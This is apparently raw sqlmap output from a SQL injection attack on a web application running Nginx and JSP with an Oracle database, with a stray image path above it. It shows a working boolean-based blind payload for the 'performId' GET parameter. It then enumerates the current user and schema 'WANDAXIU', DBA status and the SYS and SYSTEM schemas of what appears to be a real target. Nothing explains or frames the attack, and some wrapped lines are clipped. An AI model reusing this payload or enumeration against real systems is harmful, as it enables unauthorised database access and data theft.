 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: performId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: performId=d0f0dbf7fa494da68e48c06646247cc8' AND 9082=9082 AND 'NyAO'='NyAO
---
[22:03:18] [WARNING] changes made by tampering scripts are not included in shown payload
ontent(s)
[22:03:18] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[22:03:18] [INFO] fetching current user
[22:03:19] [INFO] resumed: WANDAXIU
current user:    'WANDAXIU'
[22:03:19] [INFO] fetching current database
[22:03:19] [INFO] resumed: WANDAXIU
[22:03:19] [WARNING] on Oracle you'll need to use schema names for enumeration as the cou
terpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WANDAXIU'
[22:03:19] [INFO] testing if current user is DBA
current user is DBA:    False
[22:03:19] [WARNING] schema names are going to be used on Oracle for enumeration as the c
unterpart to database names on other DBMSes
[22:03:19] [INFO] fetching database (schema) names
[22:03:19] [INFO] fetching number of databases
[22:03:19] [INFO] resumed: 3
[22:03:19] [INFO] resumed: SYS
[22:03:19] [INFO] resumed: SYSTEM
[22:03:19] [INFO] resumed: WANDAXIU
available databases [3]:
[*] SYS
[*] SYSTEM
[*] WANDAXIU